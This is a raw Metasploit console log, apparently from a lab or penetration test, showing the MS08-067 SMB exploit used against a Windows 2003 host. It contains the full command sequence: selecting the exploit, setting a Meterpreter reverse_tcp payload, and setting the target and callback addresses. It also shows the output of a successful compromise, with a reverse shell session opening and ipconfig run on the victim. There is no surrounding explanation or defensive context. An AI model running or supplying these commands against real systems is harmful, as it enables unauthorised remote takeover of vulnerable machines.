 [msf > use exploit/windows/smb/ms08_067_netapi
[msf exploit(ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
[msf exploit(ms08_067_netapi) > set RHOST 10.10.100.27
RHOST => 10.10.100.27
[msf exploit(ms08_067_netapi) > set LHOST 172.17.17.117
LHOST => 172.17.17.117
[msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 172.17.17.117:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows 2003 - Service Pack 1 - lang:Unknown
[*] We could not detect the language pack, defaulting to English
[*] Selected Target: Windows 2003 SP1 English (NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (885806 bytes) to 10.10.100.27
[*] Meterpreter session 1 opened (172.17.17.117:4444 -> 10.10.100.27:1676) at 2016-02-16 18:42:52 -0500
[meterpreter > ipconfig
Interface  1
============
Name         : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU          : 1520
IPv4 Address : 127.0.0.1
Interface 65539
============
Name         : Intel(R) PRO/1000 MT Network Connection #2
Hardware MAC : 00:50:56:bd:49:dc
MTU          : 1500
IPv4 Address : 192.168.100.77
IPv4 Netmask : 255.255.255.0